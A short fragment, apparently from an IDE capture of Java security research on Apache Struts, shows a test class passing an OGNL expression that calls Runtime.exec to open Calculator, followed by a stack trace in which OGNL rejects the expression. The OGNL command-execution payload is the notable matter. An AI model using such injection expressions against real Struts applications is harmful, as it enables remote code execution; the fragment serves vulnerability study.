 WEB-INF
59 OgnlUtil.setValue("('@java.lang.Runtime@getRuntime().exec(\\'open -a Calculator.app\\')')('su21')",new HashMap(),null,"");
error.jsp
60
Test5
/Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/java ...
objc[17702]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/java (0x10d21c4c0) and /Libr
aaa
aaa
Exception in thread "main" ognl.InappropriateExpressionException Create breakpoint : Inappropriate OGNL expression: exec("open -a Calculator.app")
at ognl.SimpleNode.setValueBody(SimpleNode.java:257)
at ognl.SimpleNode.evaluateSetValueBody(SimpleNode.java:177)
at ognl.SimpleNode.setValue(SimpleNode.java:246)
at ognl.ASTChain.setValueBody(ASTChain.java:172)
at ognl.SimpleNode.evaluateSetValueBody(SimpleNode.java:177)
at ognl.SimpleNode.setValue(SimpleNode.java:246)
at ognl.ASTEval.setValueBody(ASTEval.java:75)
at ognl.SimpleNode.evaluateSetValueBody(SimpleNode.java:177)
at ognl.SimpleNode.setValue(SimpleNode.java:246)
at ognl.Ognl.setValue(Ognl.java:476)
at com.opensymphony.xwork2.util.OgnlUtil.setValue(OgnlUtil.java:186)
at org.su18.struts.ognl.Test5.main(Test5.java:59)